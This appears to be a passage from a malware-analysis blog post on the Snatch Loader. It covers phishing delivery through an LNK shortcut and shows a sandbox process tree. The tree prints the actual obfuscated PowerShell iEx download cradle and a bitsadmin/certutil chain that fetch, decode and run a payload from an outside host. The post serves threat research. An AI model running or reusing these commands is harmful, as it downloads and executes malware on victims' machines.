Standard query 0xc2e7 A tryntruiyuk.eu Standard query response 0xc2e7 A tryntruiyuk.eu A 185.211.246.50
Analysis:
Snatch Loader would have arrived via a phishing email. I do not have one to show you at hand but they all contain (so far) a fake “Trusted sender” message like below. The emails themselves are rather convincing and contain addresses, etc.
This message is from a trusted sender.
This email would contain a link that downloads a ZIP file that contains an LNK (shortcut) that actually runs a script in CMD. When ran this leads to a series of events such as in the image below but bear in mind that is from a sample in early November.
| cmd.exe | 3268 | "C:\Windows\System32\cmd.exe" /c "set da=wersh&& set gg=ell&& set c0=po&&" cmd /c %c0%%da%%gg% -noni -eP bypass -c iEx ((n`eW-OBjECt ('n'+'Et.w'+'Ebclie'+'nT')).('do'+'wNlo'+'adst'+'ring").Invoke(('h'+$s4+'t'+'t'+$o8+'ps://'+'kaile'+'desig'+'n.com/g'+$gra+'8lope'+'ri/fablo'))); |
| cmd.exe | 3768 | cmd /c %c0%%da%%gg% -noni -eP bypass -c iEx ((n`eW-OBjECt ('n'+'Et.w'+'Ebclie'+'nT')).('do'+'wNlo'+'adst'+'ring").Invoke(('h'+$s4+'t'+'t'+$o8+'ps://'+'kaile'+'desig'+'n.com/g'+$gra+'8lope'+'ri/fablo'))); |
| powershell.exe | 332 | powershell -noni -eP bypass -c iEx ((n`eW-OBjECt ('n'+'Et.w'+'Ebclie'+'nT')).('do'+'wNlo'+'adst'+'ring").Invoke(('h'+$s4+'t'+'t'+$o8+'ps://'+'kaile'+'desig'+'n.com/g'+$gra+'8lope'+'ri/fablo'))); |
| cmd.exe | 2504 | "C:\Windows\system32\cmd.exe" /c bitsadmin /transfer lerildopasi /download /priority foreground https://kailedesign.com/neilkopesa/wropledinasuc.txt C:\Users\User\AppData\Local\Temp\valspoeduvre.txt & Copy /Z C:\Users\User\AppData\Local\Temp\valspoeduvre.txt C:\Users\User\AppData\Local\Temp\crilpasinacon.txt & certutil -decode C:\Users\User\AppData\Local\Temp\crilpasinacon.txt C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe & start C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe |
| bitsadmin.exe | 2232 | bitsadmin /transfer lerildopasi /download /priority foreground https://kailedesign.com/neilkopesa/wropledinasuc.txt C:\Users\User\AppData\Local\Temp\valspoeduvre.txt |
| certutil.exe | 2256 | certutil -decode C:\Users\User\AppData\Local\Temp\crilpasinacon.txt C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe |
| rilpokiodunim.exe | 3548 | C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe |
| services.exe | 460 | C:\Windows\system32\services.exe |
| AUDIODG.EXE | 3224 | C:\Windows\system32\AUDIODG.EXE 0x5a4 |
| DllHost.exe | 3296 | C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5} |
| svchost.exe | 268 | C:\Windows\System32\svchost.exe -k swprv |
| cmd.exe | 1036 | cmd.exe /c del "C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe" |
| dllhost.exe | 928 | C:\Windows\SysWOW64\dllhost.exe |
| DllHost.exe | 3256 | C:\Windows\system32\DllHost.exe /Processid:{F9717507-6651-4EDB-BFF7-AE615179BCCF} |
| rundll32.exe | 3624 | C:\Windows\system32\rundll32.exe /d srrstr.dll,ExecuteScheduledSPPCreation |
| slui.exe | 2640 | C:\Windows\System32\slui.exe -Embedding |
| sppsvc.exe | 1724 | C:\Windows\system32\sppsvc.exe |
I have found a sample on Virus Total which was last submitted on the 09-Dec-2017. So I ran it. Below you can see that it differs somewhat to the sample above. I did not have any iexplore or control.exe running.
2/6